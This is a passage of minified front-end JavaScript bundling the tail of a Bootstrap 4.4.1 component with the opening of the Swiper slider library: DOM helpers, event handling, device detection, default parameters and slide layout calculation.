named "'+t+'"');n[t]()}})},n=r,b=[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return c}}],(l=null)&&i(n.prototype,l),b&&i(n,b),r}();return e(document).on(u.CLICK_DATA_API,y.DATA_TOGGLE,function(i){"A"===i.currentTarget.tagName&&i.preventDefault();var r=e(this),n=t.getSelectorFromElement(this),s=[].slice.call(document.querySelectorAll(n));e(s).each(function(){var t=e(this),i=t.data(o)?"toggle":r.data();b._jQueryInterface.call(t,i)})}),e.fn[a]=b._jQueryInterface,e.fn[a].Constructor=b,e.fn[a].noConflict=function(){return e.fn[a]=l,b._jQueryInterface},b}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";function e(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach(function(n){void 0===e[n]?e[n]=t[n]:i(t[n])&&i(e[n])&&Object.keys(t[n]).length>0&&r(e[n],t[n])})}var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function s(){var e="undefined"!=typeof document?document:{};return r(e,n),e}var a={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function o(){var e="undefined"!=typeof window?window:{};return r(e,a),e}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e,t,i){return(h=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,i){var r=[null];r.push.apply(r,t);var n=new(Function.bind.apply(e,r));return i&&c(n,i.prototype),n}).apply(null,arguments)}function u(e){var t="function"==typeof Map?new Map:void 0;return(u=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return h(e,arguments,l(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),c(r,e)})(e)}var d=function(e){var t,i;function r(t){var i,r,n;return r=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i=e.call.apply(e,[this].concat(t))||this),n=r.__proto__,Object.defineProperty(r,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,r}(u(Array));function f(e){void 0===e&&(e=[]);var t=[];return e.forEach(function(e){Array.isArray(e)?t.push.apply(t,f(e)):t.push(e)}),t}function p(e,t){return Array.prototype.filter.call(e,t)}function g(e,t){var i=o(),r=s(),n=[];if(!t&&e instanceof d)return e;if(!e)return new d(n);if("string"==typeof e){var a=e.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){var l="div";0===a.indexOf("<li")&&(l="ul"),0===a.indexOf("<tr")&&(l="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(l="tr"),0===a.indexOf("<tbody")&&(l="table"),0===a.indexOf("<option")&&(l="select");var c=r.createElement(l);c.innerHTML=a;for(var h=0;h<c.childNodes.length;h+=1)n.push(c.childNodes[h])}else n=function(e,t){if("string"!=typeof e)return[e];for(var i=[],r=t.querySelectorAll(e),n=0;n<r.length;n+=1)i.push(r[n]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)n.push(e);else if(Array.isArray(e)){if(e instanceof d)return e;n=e}return new d(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(n))}g.fn=d.prototype;var v,m,y,b={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).add.apply(t,r)}),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).remove.apply(t,r)}),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));return p(this,function(e){return r.filter(function(t){return e.classList.contains(t)}).length>0}).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=f(t.map(function(e){return e.split(" ")}));this.forEach(function(e){r.forEach(function(t){e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var r in e)this[i][r]=e[r],this[i].setAttribute(r,e[r]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=t[0],n=t[1],s=t[2],a=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),g(t).is(n))s.apply(t,i);else for(var r=g(t).parents(),a=0;a<r.length;a+=1)g(r[a]).is(n)&&s.apply(r[a],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(r=t[0],s=t[1],a=t[2],n=void 0),a||(a=!1);for(var c,h=r.split(" "),u=0;u<this.length;u+=1){var d=this[u];if(n)for(c=0;c<h.length;c+=1){var f=h[c];d.dom7LiveListeners||(d.dom7LiveListeners={}),d.dom7LiveListeners[f]||(d.dom7LiveListeners[f]=[]),d.dom7LiveListeners[f].push({listener:s,proxyListener:o}),d.addEventListener(f,o,a)}else for(c=0;c<h.length;c+=1){var p=h[c];d.dom7Listeners||(d.dom7Listeners={}),d.dom7Listeners[p]||(d.dom7Listeners[p]=[]),d.dom7Listeners[p].push({listener:s,proxyListener:l}),d.addEventListener(p,l,a)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=t[0],n=t[1],s=t[2],a=t[3];"function"==typeof t[1]&&(r=t[0],s=t[1],a=t[2],n=void 0),a||(a=!1);for(var o=r.split(" "),l=0;l<o.length;l+=1)for(var c=o[l],h=0;h<this.length;h+=1){var u=this[h],d=void 0;if(!n&&u.dom7Listeners?d=u.dom7Listeners[c]:n&&u.dom7LiveListeners&&(d=u.dom7LiveListeners[c]),d&&d.length)for(var f=d.length-1;f>=0;f-=1){var p=d[f];s&&p.listener===s||s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s?(u.removeEventListener(c,p.proxyListener,a),d.splice(f,1)):s||(u.removeEventListener(c,p.proxyListener,a),d.splice(f,1))}}return this},trigger:function(){for(var e=o(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var n=i[0].split(" "),s=i[1],a=0;a<n.length;a+=1)for(var l=n[a],c=0;c<this.length;c+=1){var h=this[c];if(e.CustomEvent){var u=new e.CustomEvent(l,{detail:s,bubbles:!0,cancelable:!0});h.dom7EventData=i.filter(function(e,t){return t>0}),h.dispatchEvent(u),h.dom7EventData=[],delete h.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",function i(r){r.target===this&&(e.call(this,r),t.off("transitionend",i))}),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=o();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=o(),t=s(),i=this[0],r=i.getBoundingClientRect(),n=t.body,a=i.clientTop||n.clientTop||0,l=i.clientLeft||n.clientLeft||0,c=i===e?e.scrollY:i.scrollTop,h=i===e?e.scrollX:i.scrollLeft;return{top:r.top+c-a,left:r.left+h-l}}return null},css:function(e,t){var i,r=o();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(function(t,i){e.apply(t,[t,i])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=o(),n=s(),a=this[0];if(!a||void 0===e)return!1;if("string"==typeof e){if(a.matches)return a.matches(e);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);if(a.msMatchesSelector)return a.msMatchesSelector(e);for(t=g(e),i=0;i<t.length;i+=1)if(t[i]===a)return!0;return!1}if(e===n)return a===n;if(e===r)return a===r;if(e.nodeType||e instanceof d){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===a)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return g([]);if(e<0){var i=t+e;return g(i<0?[]:[this[i]])}return g([this[e]])},append:function(){for(var e,t=s(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)this[r].appendChild(n.firstChild)}else if(e instanceof d)for(var a=0;a<e.length;a+=1)this[r].appendChild(e[a]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=s();for(t=0;t<this.length;t+=1)if("string"==typeof e){var n=r.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(n.childNodes[i],this[t].childNodes[0])}else if(e instanceof d)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&g(this[0].nextElementSibling).is(e)?g([this[0].nextElementSibling]):g([]):this[0].nextElementSibling?g([this[0].nextElementSibling]):g([]):g([])},nextAll:function(e){var t=[],i=this[0];if(!i)return g([]);for(;i.nextElementSibling;){var r=i.nextElementSibling;e?g(r).is(e)&&t.push(r):t.push(r),i=r}return g(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&g(t.previousElementSibling).is(e)?g([t.previousElementSibling]):g([]):t.previousElementSibling?g([t.previousElementSibling]):g([])}return g([])},prevAll:function(e){var t=[],i=this[0];if(!i)return g([]);for(;i.previousElementSibling;){var r=i.previousElementSibling;e?g(r).is(e)&&t.push(r):t.push(r),i=r}return g(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?g(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return g(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].parentNode;r;)e?g(r).is(e)&&t.push(r):t.push(r),r=r.parentNode;return g(t)},closest:function(e){var t=this;return void 0===e?g([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].querySelectorAll(e),n=0;n<r.length;n+=1)t.push(r[n]);return g(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].children,n=0;n<r.length;n+=1)e&&!g(r[n]).is(e)||t.push(r[n]);return g(t)},filter:function(e){return g(p(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function x(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function C(){return Date.now()}function w(e,t){void 0===t&&(t="x");var i,r,n,s=o(),a=s.getComputedStyle(e,null);return s.WebKitCSSMatrix?((r=a.transform||a.webkitTransform).split(",").length>6&&(r=r.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),n=new s.WebKitCSSMatrix("none"===r?"":r)):i=(n=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=s.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=s.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function _(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object}function S(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=1;t<arguments.length;t+=1){var i=t<0||arguments.length<=t?void 0:arguments[t];if(null!=i)for(var r=Object.keys(Object(i)),n=0,s=r.length;n<s;n+=1){var a=r[n],o=Object.getOwnPropertyDescriptor(i,a);void 0!==o&&o.enumerable&&(_(e[a])&&_(i[a])?S(e[a],i[a]):!_(e[a])&&_(i[a])?(e[a]={},S(e[a],i[a])):e[a]=i[a])}}return e}function T(e,t){Object.keys(t).forEach(function(i){_(t[i])&&Object.keys(t[i]).forEach(function(r){"function"==typeof t[i][r]&&(t[i][r]=t[i][r].bind(e))}),e[i]=t[i]})}function E(){return v||(e=o(),t=s(),v={touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}),v;var e,t}function O(e){return void 0===e&&(e={}),m||(m=function(e){var t=(void 0===e?{}:e).userAgent,i=E(),r=o(),n=r.navigator.platform,s=t||r.navigator.userAgent,a={ios:!1,android:!1},l=r.screen.width,c=r.screen.height,h=s.match(/(Android);?[\s\/]+([\d.]+)?/),u=s.match(/(iPad).*OS\s([\d_]+)/),d=s.match(/(iPod)(.*OS\s([\d_]+))?/),f=!u&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===n,g="MacIntel"===n;return!u&&g&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((u=s.match(/(Version)\/([\d.]+)/))||(u=[0,1,"13_0_0"]),g=!1),h&&!p&&(a.os="android",a.android=!0),(u||f||d)&&(a.os="ios",a.ios=!0),a}(e)),m}function k(){return y||(t=o(),y={isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}),y;var e,t}Object.keys(b).forEach(function(e){g.fn[e]=b[e]});var P={name:"resize",create:function(){var e=this;S(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=o();t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler)},destroy:function(e){var t=o();t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},D={attach:function(e,t){void 0===t&&(t={});var i=o(),r=this,n=new(i.MutationObserver||i.WebkitMutationObserver)(function(e){if(1!==e.length){var t=function(){r.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else r.emit("observerUpdate",e[0])});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.observer.observers.push(n)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),i=0;i<t.length;i+=1)e.observer.attach(t[i]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},M={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){T(this,{observer:t(t({},D),{},{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function A(e){var t=this,i=s(),r=o(),n=t.touchEventsData,a=t.params,l=t.touches;if(!t.animating||!a.preventInteractionOnTransition){var c=e;c.originalEvent&&(c=c.originalEvent);var h=g(c.target);if(("wrapper"!==a.touchEventsTarget||h.closest(t.wrapperEl).length)&&(n.isTouchEvent="touchstart"===c.type,(n.isTouchEvent||!("which"in c)||3!==c.which)&&!(!n.isTouchEvent&&"button"in c&&c.button>0||n.isTouched&&n.isMoved)))if(!!a.noSwipingClass&&""!==a.noSwipingClass&&c.target&&c.target.shadowRoot&&e.path&&e.path[0]&&(h=g(e.path[0])),a.noSwiping&&h.closest(a.noSwipingSelector?a.noSwipingSelector:"."+a.noSwipingClass)[0])t.allowClick=!0;else if(!a.swipeHandler||h.closest(a.swipeHandler)[0]){l.currentX="touchstart"===c.type?c.targetTouches[0].pageX:c.pageX,l.currentY="touchstart"===c.type?c.targetTouches[0].pageY:c.pageY;var u=l.currentX,d=l.currentY,f=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,p=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(!f||!(u<=p||u>=r.innerWidth-p)){if(S(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=u,l.startY=d,n.touchStartTime=C(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==c.type){var v=!0;h.is(n.formElements)&&(v=!1),i.activeElement&&g(i.activeElement).is(n.formElements)&&i.activeElement!==h[0]&&i.activeElement.blur();var m=v&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!m||h[0].isContentEditable||c.preventDefault()}t.emit("touchStart",c)}}}}function j(){var e=this,t=e.params,i=e.el;if(!i||0!==i.offsetWidth){t.breakpoints&&e.setBreakpoint();var r=e.allowSlideNext,n=e.allowSlidePrev,s=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=n,e.allowSlideNext=r,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}}var L=!1;function I(){}var F={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},R={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i];r.params&&S(e,r.params)})},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i],n=e[i]||{};r.on&&t.on&&Object.keys(r.on).forEach(function(e){t.on(e,r.on[e])}),r.create&&r.create.bind(t)(n)})}},eventsEmitter:{on:function(e,t,i){var r=this;if("function"!=typeof t)return r;var n=i?"unshift":"push";return e.split(" ").forEach(function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][n](t)}),r},once:function(e,t,i){var r=this;if("function"!=typeof t)return r;function n(){r.off(e,n),n.__emitterProxy&&delete n.__emitterProxy;for(var i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];t.apply(r,s)}return n.__emitterProxy=t,r.on(e,n,i)},onAny:function(e,t){var i=this;if("function"!=typeof e)return i;var r=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[r](e),i},offAny:function(e){var t=this;if(!t.eventsAnyListeners)return t;var i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach(function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(function(r,n){(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&i.eventsListeners[e].splice(n,1)})}),i):i},emit:function(){var e,t,i,r=this;if(!r.eventsListeners)return r;for(var n=arguments.length,s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];return"string"==typeof s[0]||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=r):(e=s[0].events,t=s[0].data,i=s[0].context||r),t.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(e){r.eventsAnyListeners&&r.eventsAnyListeners.length&&r.eventsAnyListeners.forEach(function(r){r.apply(i,[e].concat(t))}),r.eventsListeners&&r.eventsListeners[e]&&r.eventsListeners[e].forEach(function(e){e.apply(i,t)})}),r}},update:{updateSize:function(){var e,t,i=this,r=i.$el;e=void 0!==i.params.width&&null!==i.params.width?i.params.width:r[0].clientWidth,t=void 0!==i.params.height&&null!==i.params.height?i.params.height:r[0].clientHeight,0===e&&i.isHorizontal()||0===t&&i.isVertical()||(e=e-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),t=t-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),S(i,{width:e,height:t,size:i.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=o(),i=e.params,r=e.$wrapperEl,n=e.size,s=e.rtlTranslate,a=e.wrongRTL,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,h=r.children("."+e.params.slideClass),u=l?e.virtual.slides.length:h.length,d=[],f=[],p=[];function g(e,t){return!i.cssMode||t!==h.length-1}var v=i.slidesOffsetBefore;"function"==typeof v&&(v=i.slidesOffsetBefore.call(e));var m=i.slidesOffsetAfter;"function"==typeof m&&(m=i.slidesOffsetAfter.call(e));var y=e.snapGrid.length,b=e.snapGrid.length,x=i.spaceBetween,C=-v,w=0,_=0;if(void 0!==n){var T,E;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*n),e.virtualSize=-x,s?h.css({marginLeft:"",marginTop:""}):h.css({marginRight:"",marginBottom:""}),i.slidesPerColumn>1&&(T=Math.floor(u/i.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView&&"row"===i.slidesPerColumnFill&&(T=Math.max(T,i.slidesPerView*i.slidesPerColumn)));for(var O,k=i.slidesPerColumn,P=T/k,D=Math.floor(u/i.slidesPerColumn),M=0;M<u;M+=1){E=0;var A=h.eq(M);if(i.slidesPerColumn>1){var j=void 0,L=void 0,I=void 0;if("row"===i.slidesPerColumnFill&&i.slidesPerGroup>1){var F=Math.floor(M/(i.slidesPerGroup*i.slidesPerColumn)),R=M-i.slidesPerColumn*i.slidesPerGroup*F,B=0===F?i.slidesPerGroup:Math.min(Math.ceil((u-F*k*i.slidesPerGroup)/k),i.slidesPerGroup);j=(L=R-(I=Math.floor(R/B))*B+F*i.slidesPerGroup)+I*T/k,A.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})}else"column"===i.slidesPerColumnFill?(I=M-(L=Math.floor(M/k))*k,(L>D||L===D&&I===k-1)&&(I+=1)>=k&&(I=0,L+=1)):L=M-(I=Math.floor(M/P))*P;A.css("margin-"+(e.isHorizontal()?"top":"left"),0!==I&&i.spaceBetween&&i.spaceBetween+"px")}if("none"!==A.css("display")){if("auto"===i.slidesPerView){var z=t.getComputedStyle(A[0],null),N=A[0].style.transform,H=A[0].style.webkitTransform;if(N&&(A[0].style.transform="none"),H&&(A[0].style.webkitTransform="none"),i.roundLengths)E=e.isHorizontal()?A.outerWidth(!0):A.outerHeight(!0);else if(e.isHorizontal()){var X=parseFloat(z.getPropertyValue("width")||0),W=parseFloat(z.getPropertyValue("padding-left")||0),Y=parseFloat(z.getPropertyValue("padding-right")||0),G=parseFloat(z.getPropertyValue("margin-left")||0),$=parseFloat(z.getPropertyValue("margin-right")||0),V=z.getPropertyValue("box-sizing");if(V&&"border-box"===V)E=X+G+$;else{var U=A[0],q=U.clientWidth;E=X+W+Y+G+$+(U.offsetWidth-q)}}else{var K=parseFloat(z.getPropertyValue("height")||0),J=parseFloat(z.getPropertyValue("padding-top")||0),Q=parseFloat(z.getPropertyValue("padding-bottom")||0),Z=parseFloat(z.getPropertyValue("margin-top")||0),ee=parseFloat(z.getPropertyValue("margin-bottom")||0),te=z.getPropertyValue("box-sizing");if(te&&"border-box"===te)E=K+Z+ee;else{var 